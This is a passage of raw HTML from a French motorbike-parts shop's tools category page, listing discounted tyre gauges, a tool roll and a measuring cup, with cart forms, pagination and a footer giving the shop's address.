<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/19460-jauge-de-profondeur-de-bande-de-roulement-numerique-5034862246622.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/518779-home_default/jauge-de-profondeur-de-bande-de-roulement-numerique.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/518779-medium_default/jauge-de-profondeur-de-bande-de-roulement-numerique.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/19460-jauge-de-profondeur-de-bande-de-roulement-numerique-5034862246622.html">JAUGE DE PROFONDEUR DE...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">19,23 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="15.38">15,38 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="19460" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_19460" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_19460" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_19460" name="id_product_attribute">
		<input type="hidden" value="19460" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_19460" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_19460" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="19460" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="19459" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="19459"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/19459-digital-tyre-pressure-gauge-psi-bar-5034862246608.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/518780-home_default/digital-tyre-pressure-gauge-psi-bar.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/518780-medium_default/digital-tyre-pressure-gauge-psi-bar.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/19459-digital-tyre-pressure-gauge-psi-bar-5034862246608.html">MANOMÈTRE DE PRESSION DES...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">20,59 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="16.47">16,47 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="19459" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_19459" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_19459" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_19459" name="id_product_attribute">
		<input type="hidden" value="19459" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_19459" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_19459" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="19459" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="19458" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="19458"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/19458-manometre-pression-pneu-digital-5034862205988.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/518781-home_default/manometre-pression-pneu-digital.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/518781-medium_default/manometre-pression-pneu-digital.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/19458-manometre-pression-pneu-digital-5034862205988.html">Manomètre pression pneu...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">20,59 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="16.47">16,47 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="19458" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_19458" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_19458" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_19458" name="id_product_attribute">
		<input type="hidden" value="19458" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_19458" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_19458" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="19458" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="19457" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="19457"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/19457-tyre-pressure-gauge-analogue-stetho-bar-and-psi-reading-5034862344366.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/518782-home_default/tyre-pressure-gauge-analogue-stetho-bar-and-psi-reading.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/518782-medium_default/tyre-pressure-gauge-analogue-stetho-bar-and-psi-reading.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/19457-tyre-pressure-gauge-analogue-stetho-bar-and-psi-reading-5034862344366.html">MANOMÈTRE DE PRESSION DES...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">41,23 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="32.98">32,98 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="19457" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_19457" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_19457" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_19457" name="id_product_attribute">
		<input type="hidden" value="19457" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_19457" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_19457" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="19457" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="18746" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="18746"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/18746-rouleau-trousse-a-outil-de-voyage-5034862355331.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/2701-home_default/rouleau-trousse-a-outil-de-voyage.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/2701-medium_default/rouleau-trousse-a-outil-de-voyage.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/18746-rouleau-trousse-a-outil-de-voyage-5034862355331.html">Rouleau trousse à outil de...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">13,73 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="10.98">10,98 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="18746" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_18746" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_18746" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_18746" name="id_product_attribute">
		<input type="hidden" value="18746" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_18746" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_18746" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="18746" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="18540" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="18540"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/18540-gobelet-gradue-500-ml-avec-poignee-5034862224569.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/590369-home_default/gobelet-gradue-500-ml-avec-poignee.jpg"
	alt = "GOBELET GRADUÉ 500 ml AVEC POIGNÉE"
	data-full-size-image-url = "https://www.tout-2-roues.fr/590369-medium_default/gobelet-gradue-500-ml-avec-poignee.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/18540-gobelet-gradue-500-ml-avec-poignee-5034862224569.html">GOBELET GRADUÉ 500 ml AVEC...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">9,59 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.67">7,67 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="18540" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_18540" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_18540" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_18540" name="id_product_attribute">
		<input type="hidden" value="18540" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_18540" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_18540" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="18540" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Affichage 1-60 de 394 article(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
           <ul class="page-list clearfix text-md-right text-xs-center">
                  <li  class="current" >
                          <a
                rel="nofollow"
                href="https://www.tout-2-roues.fr/1053-outillage"
                class="disabled js-search-link"
              >
                                  1
                              </a>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://www.tout-2-roues.fr/1053-outillage?page=2"
                class="js-search-link"
              >
                                  2
                              </a>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://www.tout-2-roues.fr/1053-outillage?page=3"
                class="js-search-link"
              >
                                  3
                              </a>
                      </li>
                  <li >
                          <span class="spacer">&hellip;</span>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://www.tout-2-roues.fr/1053-outillage?page=7"
                class="js-search-link"
              >
                                  7
                              </a>
                      </li>
                  <li >
                          <a
                rel="next"
                href="https://www.tout-2-roues.fr/1053-outillage?page=2"
                class="next js-search-link"
              >
                                  <span>Suivant</span><i class="fa fa-long-arrow-right"></i>
                              </a>
                      </li>
              </ul>
          
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour au sommet
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-footertop ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="media">                          <a class="media-left" href="/nous-contacter">                                   <i class="fa-3x fa fa-envelope-o"></i>                          </a>                          <div class="media-body">                                <h6>questions?</h6>                                <p>Envoyez-nous un message<br></p>                              </div>                    </div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="media">                          <a class="media-left" href="/nous-contacter" target="_blank">                                   <i class="fa-3x fa fa fa-phone"></i>                          </a>                          <div class="media-body">         <h6>Tél. 07 68 511 333</h6>                                <p>Lun - Ven : 9h - 17h<br></p>                              </div>                    </div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="media">                          <a class="media-left" href="https://www.facebook.com/tout2roues/" target="_blank">                                   <i class="fa-3x fa fa fa-facebook"></i>                          </a>                          <div class="media-body">                                <h6>Facebook</h6>                                <p>Comme nous<br></p>                              </div>                    </div>    	</div>
    </div>            </div>
</div>
</div>
</div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-footerlink ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	        <h4 class="title_block">Qui sommes-nous</h4>
                    Le service de mécanique rapide s'installe chez RED MOTORS.En plus des milliers de produits visibles sur notre site, nous vous proposons un service de mécanique rapide, mais également de la location de pont d'atelier pour les particuliers, pour réaliser vous même vos travaux.Toujours sur RDV. <a style="color:#fff" href="/content/4-a-propos-de-nous">En savoir plus.</a>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                     <p class="contact">Tout2Roues</p> <ul class="list-unstyled address">                             <li><i class="fa fa-map-marker"></i>40 AVENUE DU GENERAL DE GAULLE N7 91170 VIRY CHATILLON</li>                             <li><i class="fa fa-tablet"></i>07 68 511 333</li>                             <li><i class="fa fa-envelope-o"></i><a href="/nous-contacter">Nous contacter</a></li>                   </ul>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_17694226690611975" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations
                    </h4>
